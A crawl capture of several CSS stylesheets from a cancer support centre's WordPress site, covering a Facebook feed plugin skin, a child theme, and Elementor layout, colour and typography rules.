.efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_43419 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_43419 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_43419 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43419 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  

--- FILE ---
content_type: text/css
request_url: https://gbcancersupportcentre.ca/wp-content/themes/photoframe-child/style.css?ver=1.0
body_size: 568
content:
/*
Theme Name:     GBCSC (Child Theme of PhotoFrame)
Description:    Child theme to customize PhotoFrame Theme
Author:         ilovewpcom
Author URI:     https://www.ilovewp.com/
Template:       photoframe
Version:        1.0
*/

:root {
  --photoframe-flex-column-1: 23%;
}
h1, h2, h3, h4, h5, h6, .widget-title, .archives-title, .page-title {
  font-family: "Montserrat", Arial, sans-serif;
  font-weight: 700;
}
entry-content h1, .textwidget h1, .entry-content h2, .textwidget h2, .entry-content h3, .textwidget h3, .entry-content h4, .textwidget h4, .entry-content h5, .textwidget h5, .entry-content h6, .textwidget h6 {
    margin-top: 1em 0 1rem;
}
.entry-content p, .textwidget p {
    margin-bottom: 1rem;
}

#site-masthead {
  padding-top: 0;
}
.site-section-wrapper-topbar .top {
    float: left;
    width: 50%;
    text-align: left;
    padding-bottom: 5px;
    font-size: .8em;
}
.site-section-wrapper-topbar .top-left {
    width: 25%;
}
.site-section-wrapper-topbar .top-right {
    width: 75%;
    text-align: right;
}
.site-masthead-fixed .site-section-wrapper-topbar .top-left {
    display: none;
}
.site-masthead-fixed .site-section-wrapper-topbar .top-right {
    display: block;
    text-align: center;
    width: 100%;
}
.site-section-wrapper-topbar .top-widget, .site-section-wrapper-topbar li {
    display: inline-block;
    vertical-align: top;
    padding-left: 8px;
    margin-left: 8px;
    border-left: 1px solid #ccc;
}
.site-section-wrapper-topbar .top-widget:first-child, .site-section-wrapper-topbar li:first-child {
  border-left: none;
}
.site-section-wrapper-topbar .top a {
  color: #111;
  text-decoration: none;
}
.site-section-wrapper-topbar .top a:hover {
  text-decoration: underline;
}
.site-section-wrapper-topbar .fa {
  width: 20px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .site-section-wrapper-topbar .top {
      float: none;
      text-align: center;
  }
  .site-section-wrapper-topbar .top-left, .site-section-wrapper-topbar .top-right {
      width: 100%;
  }
}

.site-section-wrapper-masthead {
  clear: both;
}
.site-section-wrapper-main, .page-with-slideshow .site-section-wrapper-main {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.page-title {
  margin-bottom: 1rem;
}
.entry-content {
  margin-top: 1rem;
  padding-top: 1rem;
}

.theme-credit {
  display: none;
}

.calendar-group .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-bottom: 0px;
  border-bottom: solid 1px #e7e7e7;
  margin-bottom: 20px;
}
.calendar-entry {
  margin-bottom: 30px;
}
.calendar-entry h3, .calendar-entry p {
  margin: 0px;
}
a.otw-button {
  background-color: #3498db;
}

--- FILE ---
content_type: text/css
request_url: https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-24500.css?ver=1745344257
body_size: 929
content:
.elementor-kit-24500{--e-global-color-primary:#404663;--e-global-color-secondary:#7A3D97;--e-global-color-text:#404663;--e-global-color-accent:#7A3D97;--e-global-color-12a60b0:#FDBA00;--e-global-color-1747824:#FFFFFF;--e-global-color-6f0fff9:#FAF4FC;--e-global-color-488354e:#F4F1F1;--e-global-color-51fbfbc:#00AFFD;--e-global-color-1461ed8:#404663E5;--e-global-color-d34850c:#205491;--e-global-color-4de4a51:#84B36B;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:900;--e-global-typography-primary-line-height:1.4em;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:25px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:900;--e-global-typography-c2530b3-font-family:"Montserrat";--e-global-typography-c2530b3-font-weight:600;--e-global-typography-c2530b3-letter-spacing:-0.2px;font-size:12px;}.elementor-kit-24500 h2{font-size:36px;}.elementor-kit-24500 button,.elementor-kit-24500 input[type="button"],.elementor-kit-24500 input[type="submit"],.elementor-kit-24500 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:900;text-transform:none;line-height:19.5px;color:var( --e-global-color-1747824 );background-color:var( --e-global-color-secondary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-accent );border-radius:36px 36px 36px 36px;padding:10px 5px 10px 5px;}.elementor-kit-24500 button:hover,.elementor-kit-24500 button:focus,.elementor-kit-24500 input[type="button"]:hover,.elementor-kit-24500 input[type="button"]:focus,.elementor-kit-24500 input[type="submit"]:hover,.elementor-kit-24500 input[type="submit"]:focus,.elementor-kit-24500 .elementor-button:hover,.elementor-kit-24500 .elementor-button:focus{color:var( --e-global-color-accent );background-color:var( --e-global-color-1747824 );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-accent );border-radius:36px 36px 36px 36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;}.e-con{--container-max-width:1120px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-24500 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24500 h2{font-size:30px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Header */
.donateBtn a {
    color: #ffffff !important;
    background-color: #84B36B;
    border-radius: 36px !important;
    border: 2px solid #84B36B;
}
.donateBtn a {
     color: #ffffff !important;
     font-weight: 700 !important;
}
.donateBtn a:hover {
    text-decoration: none !important;
    Background-color: #ffffff;
    color: #84B36B !important;
    border: 2px solid #84B36B;
    border-radius: 20px;
}
.elementor-nav-menu--main .elementor-nav-menu .donateBtn a {
   padding: 10px 25px !important;
}

/* Program page tabs */
.tab-content h2 {
    margin-top: 15px;
    margin-bottom: 7px;
    font-size: 16px;
}
.tab-content p {
    margin-bottom: 6px;
}
.tab-content .elementor-tab-title a, .tab-content .elementor-tab-title a {
    border-bottom: 6px solid transparent !important;
    display:table-cell;
    vertical-align:bottom;
}
.tab-content .elementor-tab-title.elementor-active a, .tab-content .elementor-tab-title a:hover {
    border-bottom: 6px solid #680095 !important;
}
.tab-content .elementor-tab-title {
    text-align:center;
    padding-bottom: 10px;
}
.tab-content .elementor-tabs-content-wrapper {
    margin-top:20px;
    border-top: solid 2px #CEBBD5 !important;
}
.tab-content .elementor-tab-content {
    padding-right: 3em !important;
    padding-left: 2em !important;
}
.tab-content .elementor-tabs-wrapper {
    padding: 0 1em;
}
.elementor-widget-image.img-cover, .elementor-widget-image.img-cover .elementor-widget-container, .elementor-widget-image.img-cover a {
  height: 100%;
}
.elementor-widget-image.img-cover img {
  object-fit: cover;
  object-position: 50% 50%;
  height: 100%;
  width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-48998.css?ver=1752086862
body_size: 1208
content:
.elementor-48998 .elementor-element.elementor-element-f44a728:not(.elementor-motion-effects-element-type-background), .elementor-48998 .elementor-element.elementor-element-f44a728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-48998 .elementor-element.elementor-element-f44a728{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-48998 .elementor-element.elementor-element-f44a728 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48998 .elementor-element.elementor-element-ec36aea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-48998 .elementor-element.elementor-element-ec36aea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48998 .elementor-element.elementor-element-ec36aea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48998 .elementor-element.elementor-element-633ff1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-48998 .elementor-element.elementor-element-2464a9f{width:auto;max-width:auto;text-align:left;}.elementor-48998 .elementor-element.elementor-element-2464a9f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-48998 .elementor-element.elementor-element-2464a9f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-c32b827{width:auto;max-width:auto;text-align:left;}.elementor-48998 .elementor-element.elementor-element-c32b827 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-repeater-item-7f4e9a1.elementor-social-icon{background-color:#FFFFFF00;}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-repeater-item-7f4e9a1.elementor-social-icon i{color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-repeater-item-7f4e9a1.elementor-social-icon svg{fill:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-f660b4b{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-widget-container{text-align:center;}.elementor-48998 .elementor-element.elementor-element-f660b4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-social-icon{background-color:#FFFFFF00;}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-social-icon:hover{background-color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-48998 .elementor-element.elementor-element-f660b4b .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48998 .elementor-element.elementor-element-6fc2e12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:25px;}.elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-text{color:var( --e-global-color-1747824 );transition:color 0.3s;}.elementor-48998 .elementor-element.elementor-element-6fc2e12 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-37e9966 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48998 .elementor-element.elementor-element-37e9966:not(.elementor-motion-effects-element-type-background), .elementor-48998 .elementor-element.elementor-element-37e9966 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1747824 );}.elementor-48998 .elementor-element.elementor-element-37e9966 > .elementor-container{max-width:1250px;}.elementor-48998 .elementor-element.elementor-element-37e9966{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 7px 0px;}.elementor-48998 .elementor-element.elementor-element-37e9966 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-menu-toggle{margin-left:auto;}.elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:400;line-height:25px;}.elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:15px;padding-right:15px;}.elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-nav-menu--dropdown{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-48998 .elementor-element.elementor-element-ebd5751{width:39.939%;}.elementor-48998 .elementor-element.elementor-element-e21809b{width:19.162%;}.elementor-48998 .elementor-element.elementor-element-fbb8aec{width:40.232%;}.elementor-48998 .elementor-element.elementor-element-b330589{width:24.665%;}.elementor-48998 .elementor-element.elementor-element-5885765{width:75.335%;}}@media(max-width:1024px) and (min-width:768px){.elementor-48998 .elementor-element.elementor-element-b330589{width:35%;}.elementor-48998 .elementor-element.elementor-element-5885765{width:65%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-48998 .elementor-element.elementor-element-56b8a79 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:43px !important;}}@media(max-width:767px){.elementor-48998 .elementor-element.elementor-element-ebd5751.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-48998 .elementor-element.elementor-element-e21809b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-48998 .elementor-element.elementor-element-b330589{width:80%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-48998 .elementor-element.elementor-element-5885765{width:20%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for nav-menu, class: .elementor-element-56b8a79 */.elementor-nav-menu .sub-arrow {
    padding-left: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-46141.css?ver=1752159574
body_size: 1359
content:
.elementor-46141 .elementor-element.elementor-element-02b403e:not(.elementor-motion-effects-element-type-background), .elementor-46141 .elementor-element.elementor-element-02b403e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#373D57;}.elementor-46141 .elementor-element.elementor-element-02b403e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-46141 .elementor-element.elementor-element-02b403e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46141 .elementor-element.elementor-element-87c135c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-46141 .elementor-element.elementor-element-1a29e40{text-align:left;}.elementor-46141 .elementor-element.elementor-element-1a29e40 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46141 .elementor-element.elementor-element-e359ac5{text-align:left;color:var( --e-global-color-1747824 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-46141 .elementor-element.elementor-element-c29e83c > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46141 .elementor-element.elementor-element-c29e83c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;}.elementor-46141 .elementor-element.elementor-element-c29e83c .elementor-icon-list-text{color:var( --e-global-color-1747824 );transition:color 0.3s;}.elementor-46141 .elementor-element.elementor-element-fad8b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-46141 .elementor-element.elementor-element-538590b{text-align:left;}.elementor-46141 .elementor-element.elementor-element-538590b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-34bb799{text-align:left;color:var( --e-global-color-1747824 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-46141 .elementor-element.elementor-element-a79db67 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46141 .elementor-element.elementor-element-a79db67{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46141 